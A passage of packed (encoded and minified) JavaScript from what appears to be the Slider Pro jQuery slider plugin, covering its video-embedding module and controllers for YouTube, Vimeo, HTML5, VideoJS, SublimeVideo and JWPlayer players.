c=b(3);a.9q(c)}),3.6r===!1&&(3.6r=!0,3.6p({Z:3.17,2K:-1}))},7p:6(a){7 d=3;a.C("t-W-1m",!0).2m(),a.I("4g."+c,6(){"3v"===d.8.9s&&"D"!=B d.3v&&(d.3v(),d.8.4f=!1);7 c={P:"4g",W:a};d.S(c),b.1H(d.8.4g)&&d.8.4g.1c(d,c)}),a.I("4c."+c,6(){"32"===d.8.9u&&"D"!=B d.32&&(d.32(),d.8.4f=!0);7 c={P:"4c",W:a};d.S(c),b.1H(d.8.4c)&&d.8.4c.1c(d,c)}),a.I("9v."+c,6(){"32"===d.8.5r&&"D"!=B d.32?(d.32(),d.8.4f=!0):"4I"===d.8.5r?d.4I():"bv"===d.8.5r&&a.2m("31");7 c={P:"5q",W:a};d.S(c),b.1H(d.8.5q)&&d.8.5q.1c(d,c)})},9q:6(a){7 d=3;a.C("t-W-52",!0),a.I("1C."+c,6(c){G(!d.$H.1N("r-3p")){c.2U();7 e,f,g,h,i,j,k,l=a.C("by"),m=a.51("2a").C("E")||a.51("2a").E(),n=a.51("2a").C("J")||a.51("2a").J();-1!==l.1O("3W")||-1!==l.1O("6Q.be")?f="3W":-1!==l.1O("4Z")&&(f="4Z"),g="3W"===f?/^.*(6Q.be\\/|v\\/|u\\/\\w\\/|9E\\/|bF\\?v=|\\&v=)([^#\\&\\?]*).*/:/bG:\\/\\/(6F\\.)?4Z.3X\\/(\\d+)/,h=l.4G(g),i=h[2],j="3W"===f?"//6F.3W.3X/9E/"+i+"?bJ=1&bK=bL":"//K.4Z.3X/W/"+i+"?3L=1",k=l.7u("?")[1],"D"!=B k&&(k=k.7u("&"),b.Y(k,6(a,b){-1===b.1O(i)&&(j+="&"+b)})),e=b("<62></62>").C({1q:j,E:m,J:n,"1z":a.C("1z"),bP:0,9K:"9K"}).4u(a),d.7p(e),e.2m("1g"),a.A("2C","34")}})},6p:6(a){7 b=3.$Q.L(".r-T").1M(a.2K).L(".r-W[t-W-1m]");G(-1!==a.2K&&0!==b.R&&("9M"===3.8.60?b.2m("1t"):"7C"===3.8.60?b.2m("1l"):"bT"===3.8.60&&(0!==b.9P("a.r-W").R?(b.9P("a.r-W").A("2C",""),b.2m("2f"),b.2u()):b.2m("1t"))),"5Z"===3.8.9R){7 d=3.$Q.L(".r-T").1M(a.Z).L(".r-W[t-W-1m]"),e=3.$Q.L(".r-T").1M(a.Z).L(".r-W[t-W-52]");0!==d.R?d.2m("1g"):0!==e.R&&e.S("1C."+c)}},bX:6(){3.$H.L(".r-W[ t-W-52 ]").Y(6(){7 a=b(3);a.2j("t-W-52"),a.F("1C."+c)}),3.$H.L(".r-W[ t-W-1m ]").Y(6(){7 a=b(3);a.2j("t-W-1m"),a.F("6s"),a.2m("2f")}),3.F("1a."+c),3.F("2R."+c)},bY:{9R:"34",60:"7C",9s:"3v",9u:"34",5r:"34",4g:6(){},4c:6(){},5q:6(){}}};b.18.22("6s",d)}(1G,1T),6(a){"1Q 1S";7 b=1G.5J.5F.4G(/(9B|ac|a8)/g)?!0:!1,c=6(b,c){3.$W=a(b),3.5o=c,3.8={},3.K=N,3.25()};c.U={25:6(){3.8=a.4e({},3.4X,3.5o);7 b=3,c=a.3M.7q,d=3.$W.C("2s");1Y(7 e 3u c)G("D"!=B c[e]&&c[e].3N(3.$W)){3.K=29 c[e](3.$W);4v}G(N!==3.K){7 f=["1y","3O","1g","1l","2g"];a.Y(f,6(c,e){7 f="W"+e.c4(0).c5()+e.4k(1);b.K.I(e,6(){b.S({P:f,W:d}),a.1H(b.8[f])&&b.8[f].1c(b,{P:f,W:d})})})}},1g:6(){b===!0&&3.K.4a()===!1||"42"===3.K.5Q()||3.K.1g()},1t:6(){b===!0&&3.K.4a()===!1||"43"===3.K.5Q()||3.K.1t()},1l:6(){b===!0&&3.K.4a()===!1||"44"===3.K.5Q()||3.K.1l()},31:6(){(b!==!0||3.K.4a()!==!1)&&3.K.31()},I:6(a,b){V 3.$W.I(a,b)},F:6(a){V 3.$W.F(a)},S:6(a){V 3.$W.5c(a)},2f:6(){3.K.4a()===!0&&3.1t(),3.K.F("1y"),3.K.F("3O"),3.K.F("1g"),3.K.F("1l"),3.K.F("2g"),3.$W.8o("2m")},4X:{ca:6(){},cb:6(){},4g:6(){},4c:6(){},9v:6(){}}},a.3M={7q:{},47:6(a,b){3.7q[a]=b}},a.9N.2m=6(b){7 d=9Q.U.4k.1c(9X,1);V 3.Y(6(){G("D"==B a(3).t("2m")){7 e=29 c(3,b);a(3).t("2m",e)}1p G("D"!=B b){7 f=a(3).t("2m");"6"==B f[b]?f[b].6L(f,d):a.a3(b+" a4 3K a5 3u 2m.")}})};7 d=6(b){3.$W=b,3.K=N,3.1y=!1,3.2p=!1,3.1v="",3.4O=a({}),3.25()};d.U={25:6(){},1g:6(){},1l:6(){},1t:6(){},31:6(){},3N:6(){},cf:6(){V 3.1y},4a:6(){V 3.2p},5Q:6(){V 3.1v},I:6(a,b){V 3.4O.I(a,b)},F:6(a){V 3.4O.F(a)},S:6(a){V 3.4O.5c(a)}};7 e={6S:!1,6B:[]},f=6(b){3.1m=!1;7 c=1G.4D&&1G.4D.a9;G("D"!=B c)d.1c(3,b);1p G(e.6B.2M({W:b,5Y:3}),e.6S===!1){e.6S=!0;7 f=15.4x("5V");f.1q="//6F.3W.3X/cm";7 g=15.7l("5V")[0];g.5w.4u(f,g),1G.cn=6(){a.Y(e.6B,6(a,b){d.1c(b.5Y,b.W)})}}};f.U=29 d,f.U.4h=f,a.3M.47("cp",f),f.3N=6(a){G(a.3n("62")){7 b=a.C("1q");G(-1!==b.1O("3W.3X")||-1!==b.1O("6Q.be"))V!0}V!1},f.U.25=6(){3.1m=!0,3.5T()},f.U.5T=6(){7 a=3;3.K=29 4D.a9(3.$W[0],{4O:{ae:6(){a.S({P:"1y"}),a.1y=!0},cs:6(b){ct(b.t){77 4D.72.cw:a.2p===!1&&(a.2p=!0,a.S({P:"3O"})),a.1v="42",a.S({P:"1g"});4v;77 4D.72.cx:a.1v="44",a.S({P:"1l"});4v;77 4D.72.cy:a.1v="2g",a.S({P:"2g"})}}}})},f.U.1g=6(){7 a=3;G(3.1y===!0)3.K.5Z();1p 7 b=3P(6(){a.1y===!0&&(3Q(b),a.K.5Z())},1I)},f.U.1l=6(){b===!0?3.1t():3.K.7C()},f.U.1t=6(){3.K.5I(1),3.K.9M(),3.1v="43"},f.U.31=6(){3.K.5I(1),3.K.5Z()},f.U.I=6(a,b){7 c=3;G(3.1m===!0)d.U.I.1c(3,a,b);1p 7 e=3P(6(){c.1m===!0&&(3Q(e),d.U.I.1c(c,a,b))},1I)};7 g={6W:!1,6u:[]},h=6(b){G(3.1m=!1,"D"!=B 1G.ak)d.1c(3,b);1p G(g.6u.2M({W:b,5Y:3}),g.6W===!1){g.6W=!0;7 c=15.4x("5V");c.1q="//a.cD.3X/4C/cE.4s.4C";7 e=15.7l("5V")[0];e.5w.4u(c,e);7 f=3P(6(){"D"!=B 1G.ak&&(3Q(f),a.Y(g.6u,6(a,b){d.1c(b.5Y,b.W)}))},1I)}};h.U=29 d,h.U.4h=h,a.3M.47("cF",h),h.3N=6(a){G(a.3n("62")){7 b=a.C("1q");G(-1!==b.1O("4Z.3X"))V!0}V!1},h.U.25=6(){3.1m=!0,3.5T()},h.U.5T=6(){7 a=3;3.K=$f(3.$W[0]),3.K.5B("1y",6(){a.1y=!0,a.S({P:"1y"}),a.K.5B("1g",6(){a.2p===!1&&(a.2p=!0,a.S({P:"3O"})),a.1v="42",a.S({P:"1g"})}),a.K.5B("1l",6(){a.1v="44",a.S({P:"1l"})}),a.K.5B("cH",6(){a.1v="2g",a.S({P:"2g"})})})},h.U.1g=6(){7 a=3;G(3.1y===!0)3.K.3L("1g");1p 7 b=3P(6(){a.1y===!0&&(3Q(b),a.K.3L("1g"))},1I)},h.U.1l=6(){3.K.3L("1l")},h.U.1t=6(){3.K.3L("5I",0),3.K.3L("1l"),3.1v="43"},h.U.31=6(){3.K.3L("5I",0),3.K.3L("1g")},h.U.I=6(a,b){7 c=3;G(3.1m===!0)d.U.I.1c(3,a,b);1p 7 e=3P(6(){c.1m===!0&&(3Q(e),d.U.I.1c(c,a,b))},1I)};7 i=6(a){d.1c(3,a)};i.U=29 d,i.U.4h=i,a.3M.47("cI",i),i.3N=6(a){V a.3n("W")&&a.1N("W-4C")===!1&&a.1N("55")===!1?!0:!1},i.U.25=6(){7 a=3;3.K=3.$W[0];7 b=3P(6(){4===a.K.cK&&(3Q(b),a.1y=!0,a.S({P:"1y"}),a.K.41("1g",6(){a.2p===!1&&(a.2p=!0,a.S({P:"3O"})),a.1v="42",a.S({P:"1g"})}),a.K.41("1l",6(){a.1v="44",a.S({P:"1l"})}),a.K.41("2g",6(){a.1v="2g",a.S({P:"2g"})}))},1I)},i.U.1g=6(){7 a=3;G(3.1y===!0)3.K.1g();1p 7 b=3P(6(){a.1y===!0&&(3Q(b),a.K.1g())},1I)},i.U.1l=6(){3.K.1l()},i.U.1t=6(){3.K.5v=0,3.K.1l(),3.1v="43"},i.U.31=6(){3.K.5v=0,3.K.1g()};7 j=6(a){d.1c(3,a)};j.U=29 d,j.U.4h=j,a.3M.47("cM",j),j.3N=6(a){V"D"==B a.C("t-5t-2s")&&!a.1N("W-4C")||"D"==B 5t?!1:!0},j.U.25=6(){7 a=3,b=3.$W.1N("W-4C")?3.$W.C("2s"):3.$W.C("t-5t-2s");3.K=5t(b),3.K.1y(6(){a.1y=!0,a.S({P:"1y"}),a.K.I("1g",6(){a.2p===!1&&(a.2p=!0,a.S({P:"3O"})),a.1v="42",a.S({P:"1g"})}),a.K.I("1l",6(){a.1v="44",a.S({P:"1l"})}),a.K.I("2g",6(){a.1v="2g",a.S({P:"2g"})})})},j.U.1g=6(){3.K.1g()},j.U.1l=6(){3.K.1l()},j.U.1t=6(){3.K.5v(0),3.K.1l(),3.1v="43"},j.U.31=6(){3.K.5v(0),3.K.1g()};7 k=6(a){d.1c(3,a)};k.U=29 d,k.U.4h=k,a.3M.47("cO",k),k.3N=6(a){V a.1N("55")&&"D"!=B 55?!0:!1},k.U.25=6(){7 a=3;55.1y(6(){a.K=55.K(a.$W.C("2s")),a.1y=!0,a.S({P:"1y"}),a.K.I("1g",6(){a.2p===!1&&(a.2p=!0,a.S({P:"3O"})),a.1v="42",a.S({P:"1g"})}),a.K.I("1l",6(){a.1v="44",a.S({P:"1l"})}),a.K.I("1t",6(){a.1v="43",a.S({P:"1t"})}),a.K.I("cP",6(){a.1v="2g",a.S({P:"2g"})})})},k.U.1g=6(){3.K.1g()},k.U.1l=6(){3.K.1l()},k.U.1t=6(){3.K.1t()},k.U.31=6(){3.K.1t(),3.K.1g()};7 l=6(a){d.1c(3,a)};l.U=29 d,l.U.4h=l,a.3M.47("cQ",l),l.3N=6(a){V"D"==B a.C("t-3t-2s")&&!a.1N("3t")&&0===a.L("5M[t*=\'3t\']").R||"D"==B 3t?!1:!0},l.U.25=6(){7 a,b=3;3.$W.1N("3t")?a=3.$W.C("2s"):"D"!=B 3.$W.C("t-3t-2s")?a=3.$W.C("t-3t-2s"):0!==3.$W.L("5M[t*=\'3t\']").R&&(a=3.$W.L("5M").C("2s")),3.K=3t(a),3.K.ae(6(){b.1y=!0,b.S({P:"1y"}),b.K.cS(6(){b.2p===!1&&(b.2p=!0,b.S({P:"3O"})),b.1v="42",b.S({P:"1g"})}),b.K.cT(6(){b.1v="44",b.S({P:"1l"})}),b.K.cU(6(){b.1v="2g",b.S({P:"2g"})})})},l.U.1g=6(){3.K.1g(!0)},l.U.1l=6(){3.K.1l(!0)},l.U.1t=6(){3.K.1t(),3.1v="43"},l.U.31=6(){3.K.bV(0),3.K.1g(!0)}}(1T);',62,802,'|||this|||function|var|settings|||||||||||||||||||sp||data|||||||css|typeof|attr|undefined|width|off|if|slider|on|height|player|find|thumbnails|null||type|slides|length|trigger|slide|prototype|return|video|thumbnail|each|index|||||vendorPrefix|document|gotoSlide|selectedSlideIndex|SliderPro|layer|update|proxy|call|div|addClass|supportedAnimation|play|slidesMask|horizontal|thumbnailsPosition|removeClass|pause|init|thumbnailContainer|parseInt|else|src|thumbnailsContainer|mainImage|stop|transform|state|buttons|left|ready|class|transitionEvent|appendTo|click|px|Math|selectedThumbnailIndex|window|isFunction|100|arrows|opacity|style|eq|hasClass|indexOf|transition|use|selected|strict|jQuery|top|breakpoints|target|thumbnailsOrientation|for|captionContainer||orientation|addModule|thumbnailsContainerSize|namespace|_init|thumbnailsMoveComplete|slideWidth|auto|new|img|thumbnailArrows|thumbnailsSize||slidesOrder|destroy|ended|retina|button|removeAttr|forceSize|position|videoController|right|sliderResize|started|setTimeout|originalEvent|id|container|remove|thumbnailTouchDistance|previousSlideIndex|parent|touchDistance|getTotalSlides|animated|uniqueId|display|hideLayersComplete|thumbnailTouchSwipeEvents|currentImageSize|slideHeight|touchSwipeEvents|bottom|abs|previousIndex|scaleRatio|push|autoHeight|max|fullScreenButton|loaded|gotoSlideComplete|isIE|visible|preventDefault|touches|moveEvent|positionProperty|endEvent|isThumbnailScroller|vertical|replay|startAutoplay|getPosition|none|instance|marginLeft||alt||title|parents|outerWidth||image|_onFullScreenChange|showLayersComplete|slidesPosition|size|resizeHeightComplete|shuffledIndexes|loop|slideSize|is|horizontalProperty|swiping|visibility|verticalProperty|visibleOffset|jwplayer|in|stopAutoplay|captionContent|startEvent|matrix3d|1e3|scale|animatedLayers|layers|grab|loading|fade|margin|arrow|resize|_moveThumbnailsTo|not|api|VideoController|isType|start|setInterval|clearInterval|currentTarget|imageContainer|translate|thumbnailsUpdate|translate3d|youtube|com|animate|visibleSize|stayTimer|addEventListener|playing|stopped|paused|_moveTo|isTouchMoving|addPlayer|fullWindow|nextArrow|isStarted|sliderPro|videoPause|previousArrow|extend|autoplay|videoPlay|constructor|isTimerRunning|center|slice|setSize|rightToLeft|isThumbnailTouchMoving|nextThumbnailArrow|verticalPosition|caption|thumbnailTouchStartPosition|min|horizontalPosition|insertBefore|break|getSize|createElement|slidesContainer|previousThumbnailArrow|thumbnailsPositionProperty|splice|js|YT|setIndex|resizeMainImage|match|touchStartPosition|nextSlide|hidden|isMainImageLoading|SliderProUtils|originalSettings|outerHeight|events|paddingTop|paddingLeft|paddingRight|gotoThumbnail|resizeImage|isRetinaScreen|default|currentBreakpoint|defaults|marginTop|vimeo||children|preinit|string|complete|sublime|middleSlidePosition|thumbnailTouchEndPoint|showTransition|thumbnailTouchStartPoint|hideTransition|fadeGotoSlideReference|triggerHandler|_resetSlidesPosition|_setProperties|transitioning|touchStartPoint|void|screen|touchEndPoint|full|aspectRatio|isTimerPaused|visibleSlidesSize|options|layersGotoSlideReference|videoEnd|endVideoAction|empty|videojs|clearTimeout|currentTime|parentNode|_fadeCaptionTo|Thumbnails|hide|styled|addEvent|isMainImageLoaded|hasMainImage|modules|userAgent|imageScaleMode|previousSlideWidth|seekTo|navigator|500|toLowerCase|object|block|_updateSlidesOrder|insertAfter|getState|slideDistance|previousImageSize|_setup|removeEventListener|script|_isRetina|breakpointReach|scope|playVideo|leaveVideoAction|has|iframe|fullScreen|sizeBeforeFullScreen|isFullScreen|autoplayOnHover|allowResize|dragstart|previousSlide|thumbnailClick|imagesLoaded|one|pageX|clientX|pageY|clientY|allowLazyLoadingCheck|autoplayTimer|grabbing|_resizeHeight|html|checkImagesComplete|700|Image|_videoOnGotoSlideComplete|_setStyle|firstInit|Video|SliderProSlide|vimeoVideos|fadeThumbnailArrows|_removeThumbnailArrows|_checkThumbnailArrowsVisibility|previousWindowWidth|toString|previousSlideHeight|youtubeVideos|isThumbnailTouchSwipe|thumbnailWidth|properties|www|thumbnailHeight|_loadRetinaImage|fadeArrows|_removeArrows|isImageLoaded|apply|_checkArrowsVisibility|_checkAndLoadVisibleImages|_checkAndLoadVisibleThumbnailImages|_removeButtons|youtu|_fadeSlideTo|youtubeAPIAdded|waitForLayersTimer|shuffle|fadeDuration|vimeoAPIAdded|previousWindowHeight|_loadImage|floor|getTransitionEvent|heightAnimationDuration|PlayerState|fadeFullScreen|_removeFullScreen|waitForLayers|javascript|case|which|autoplayDirection|showLayers|fullWidth|autoScaleLayers|mouseleave|autoScaleReference|slideAnimationDuration|getVendorPrefix|mouseenter|calculateSize|_resizeHeightTo|getSupportedAnimation|getElementsByTagName|hideLayers|isVisible|areImagesLoaded|_initVideo|players|hasImages||substring|split|hash|originalGotoSlide|location|_gotoHash|captionFadeDuration|round|checkImagesStatus|pauseVideo|webkit|_updateCaptionContent|fadeCaption|DeepLinking|_captionOnUpdate|getSlideAt|Caption|updateHash|hashchange|_parseHash|touchSwipeThreshold|slideId|Autoplay|_onTouchEnd|_onTouchMove|selectable|_autoplayOnUpdate|isNaN|_autoplayOnGotoSlide|closest|_autoplayOnMouseEnter|_onTouchStart|_autoplayOnMouseLeave||mouseup|offset|touchend|mousemove|normal|touchmove|autoplayDelay|Keyboard|keyboard|focus|blur|keydown|keyboardOnlyOnFocus|mousedown|FullScreen|touchstart|responsive|touchSwipe|_fullScreenOnUpdate|_stopMovement|_addFullScreen|matrix|replace|removeData|prependTo|_onFullScreenButtonClick|TouchSwipe|fullscreenchange|log|mozfullscreenchange|webkitfullscreenchange|MSFullscreenChange|console|requestFullScreen|mozRequestFullScreen|webkitRequestFullScreen|msRequestFullscreen|exitFullScreen|mozCancelFullScreen|webkitCancelFullScreen|msExitFullscreen|Buttons|fadeOutPreviousSlide|_buttonsOnUpdate|_createButtons|_adjustButtons|_fadeGotoSlide|Arrows|_fadeOnUpdate|_updateSlidesPosition|inArray|_arrowsOnUpdate|Fade|hideDelay|previous|next|hideDuration|hideOffset|down|ThumbnailTouchSwipe|up|delay|_createSlide|stayDuration|MSIE|showDelay|showDuration|_thumbnailTouchSwipeOnUpdate|thumbnailTouchSwipe|_onThumbnailTouchStart|_onThumbnailTouchMove|_onThumbnailTouchEnd|ThumbnailArrows|showOffset|nowrap|append|_thumbnailArrowsOnUpdate|space|white|_setPosition|depth|cover|_videoOnUpdate|centerImage|allowScaleUp|show|_layersGotoSlide|_preinitVideo|static|playVideoAction|maxWidth|pauseVideoAction|videoEnded|maxHeight|_layersOnGotoSlide|_layersOnResize|_layersOnUpdate|Layers|iPad|_lazyLoadingOnResize|LazyLoading|embed|matchMedia|startSlide|_checkRetinaThumbnailImages|_checkRetinaImages|Retina|allowfullscreen|getIndex|stopVideo|fn|_loadConditionalImage|siblings|Array|reachVideoAction|largeSize|mediumSize|smallSize|_conditionalImagesOnResize|_conditionalImagesOnUpdate|arguments|checkIE|no|ConditionalImages|ie|_stopThumbnailsMovement|error|does|exist|body|pointer|iPod|Player|thumbnailPointer|_createThumbnail|iPhone|WebkitTransition|onReady|MozTransition|OTransition|_gotoThumbnail|_thumbnailsOnResize|_thumbnailsOnUpdate|Froogaloop|test|appendChild|removeChild|transitionend|rtl|fullScreenDefaults|medium|9px|initButtons|large|initThumbnails|absolute|5px|destroyButtons|buttonsDefaults|destroyTouchSwipe|touchSwipeDefaults|padding|border|initArrows|topleft|initCaption|Date|destroyConditionalImages|conditionalImagesDefaults|480|768|marginRight|destroyArrows|arrowsDefaults|parseFloat|marginBottom|origin|destroyCaption|captionDefaults|1024|initDeepLinking|head|initThumbnailTouchSwipe|initRetina|mask|msie|devicePixelRatio|offsetLeft|destroyThumbnailTouchSwipe|thumbnailTouchSwipeDefaults|offsetHeight|pop|sliderID|pixel|initThumbnailArrows|destroyDeepLinking|deepLinkingDefaults|ratio|resolution||destroyThumbnailArrows|thumbnailArrowsDefaults|2dppx|matches|initVideo|initAutoplay|unshift|destroyRetina|getBoundingClientRect|valueOf|initFade|initLazyLoading|Webkit|Moz|ms|ceil|replayVideo|destroyLazyLoading|backwards|href|Transform|destroyAutoplay|autoplayDefaults|5e3|true|initKeyboard|watch|http|exec|destroyFade|enablejsapi|wmode|opaque|fadeDefaults|webkitTransitionEnd|initLayers|frameborder|oTransitionEnd|destroyKeyboard|keyboardDefaults|removeVideo|getSelectedSlide|seek|300|destroyVideo|videoDefaults|initFullScreen|fullscreenEnabled|webkitFullscreenEnabled|mozFullScreenEnabled|msFullscreenEnabled|charAt|toUpperCase|contain|Trident|destroyThumbnails|thumbnailsDefaults|videoReady|videoStart|initTouchSwipe|rv|documentElement|isReady|exact|Defaults|sort|200|WebkitPerspective|initConditionalImages|player_api|onYouTubePlayerAPIReady|perspective|YoutubeVideo|styleWebkitPerspective|textContent|onStateChange|switch|destroyLayers|layersDefaults|PLAYING|PAUSED|ENDED|media|ios|small|random|vimeocdn|froogaloop2|VimeoVideo|fullscreenElement|finish|HTML5Video|webkitFullscreenElement|readyState|mozFullScreenElement|VideoJSVideo|msFullscreenElement|SublimeVideo|end|JWPlayerVideo|destroyFullScreen|onPlay|onPause|onComplete|device'.split('|'),0,{}))
